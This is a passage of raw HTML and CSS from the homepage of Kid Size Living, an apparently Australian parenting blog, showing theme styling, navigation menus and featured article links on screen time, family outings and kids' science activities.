<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #4f5f69; --j-accent-color : #5bbac7; --j-alt-color : #4f5f69; --j-heading-color : #2e3b43; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #4f5f69; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #5bbac7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5bbac7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5bbac7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5bbac7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #4f5f69; } .jeg_share_button.share-float.share-monocrhome a { background-color : #4f5f69; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #2e3b43; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #2e3b43; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 38px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 38px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 68px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 68px; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #4f5f69; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #4f5f69; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #4f5f69; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #2e3b43; color : #d9dbdc; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #5bbac7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #fd9d7b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #d9dbdc; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Nunito,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home wp-singular page-template page-template-template-builder page-template-template-builder-php page page-id-71 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-23 elementor-page elementor-page-71">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block circle">
				<a href="https://www.facebook.com/kidsizeliving" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/kidsizeliving" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://kidsizeliving.com.au/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://kidsizeliving.com.au/" style="padding: 12px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png"  alt="Kid Size Living"data-light-src="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png" data-light-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png 1x,  2x" data-dark-src="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png" data-dark-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png 1x, https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">Kid Size Living</span>			</a>
		</h1>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-71 current_page_item menu-item-76 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/education/">Education</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/food/">Food</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/health/">Health</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/social-skills/">Social Skills</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/psychology/">Psychology</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/parenting/">Parenting</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-71 current_page_item menu-item-76 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/education/">Education</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/food/">Food</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/health/">Health</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/social-skills/">Social Skills</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/psychology/">Psychology</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82 bgnav" data-item-row="default" ><a href="https://kidsizeliving.com.au/category/parenting/">Parenting</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://kidsizeliving.com.au/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://kidsizeliving.com.au/">
		        <img class='jeg_logo_img' src="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png" srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png 1x, https://kidsizeliving.com.au/wp-content/uploads/2024/01/logo.png 2x" alt="Kid Size Living"data-light-src="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png" data-light-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png 1x, https://kidsizeliving.com.au/wp-content/uploads/2024/01/logo.png 2x" data-dark-src="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png" data-dark-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/01/kidsizeliving-removebg-preview.png 1x, https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://kidsizeliving.com.au/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                		<div data-elementor-type="wp-page" data-elementor-id="71" class="elementor elementor-71 elementor-bc-flex-widget">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-de98Zr5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de98Zr5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-Jse8WSx" data-id="Jse8WSx" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ft20anM elementor-widget elementor-widget-jnews_hero_6_elementor" data-id="ft20anM" data-element_type="widget" data-widget_type="jnews_hero_6_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_heroblock jeg_heroblock_6 jeg_col_2o3 jeg_hero_style_1 jnews_module_71_0_693f293b5e27c  " data-margin="4" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -4px -4px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://kidsizeliving.com.au/managing-kids-screen-time-practical-tips/" ><div class="thumbnail-container thumbnail-background" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Managing-Kids-Screen-Time-Practical-Tips-750x429.jpg" >
                        <div class="lazyloaded" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Managing-Kids-Screen-Time-Practical-Tips-750x429.jpg" style="background-image: url(https://kidsizeliving.com.au/wp-content/uploads/2024/12/Managing-Kids-Screen-Time-Practical-Tips-750x429.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://kidsizeliving.com.au/category/parenting/" class="category-parenting">Parenting</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://kidsizeliving.com.au/managing-kids-screen-time-practical-tips/" >Managing Kids&#8217; Screen Time: Practical Tips</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/managing-kids-screen-time-practical-tips/"><i class="fa fa-clock-o"></i> 25 December 2024</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
                <div class="jeg_heroblock_scroller">
                    <article class="jeg_post jeg_hero_item_2 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://kidsizeliving.com.au/perfect-weekend-plans-for-families-in-brisbane/" ><div class="thumbnail-container thumbnail-background" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Perfect-Weekend-Plans-for-Families-in-Brisbane.jpg" >
                        <div class="lazyloaded" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Perfect-Weekend-Plans-for-Families-in-Brisbane.jpg" style="background-image: url(https://kidsizeliving.com.au/wp-content/uploads/2024/12/Perfect-Weekend-Plans-for-Families-in-Brisbane.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://kidsizeliving.com.au/perfect-weekend-plans-for-families-in-brisbane/" >Perfect Weekend Plans for Families in Brisbane</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/perfect-weekend-plans-for-families-in-brisbane/" ><i class="fa fa-clock-o"></i> 16 December 2024</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_3 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://kidsizeliving.com.au/top-10-playgrounds-in-melbourne-for-kids/" ><div class="thumbnail-container thumbnail-background" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-10-Playgrounds-in-Melbourne-for-Kids.jpg" >
                        <div class="lazyloaded" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-10-Playgrounds-in-Melbourne-for-Kids.jpg" style="background-image: url(https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-10-Playgrounds-in-Melbourne-for-Kids.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://kidsizeliving.com.au/category/health/" class="category-health">Health</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://kidsizeliving.com.au/top-10-playgrounds-in-melbourne-for-kids/" >Top 10 Playgrounds in Melbourne for Kids</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/top-10-playgrounds-in-melbourne-for-kids/" ><i class="fa fa-clock-o"></i> 16 December 2024</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_4 format-standard" style="padding: 0 0 4px 4px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://kidsizeliving.com.au/easy-science-activities-for-kids-at-home/" ><div class="thumbnail-container thumbnail-background" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Easy-Science-Activities-for-Kids-at-Home.jpg" >
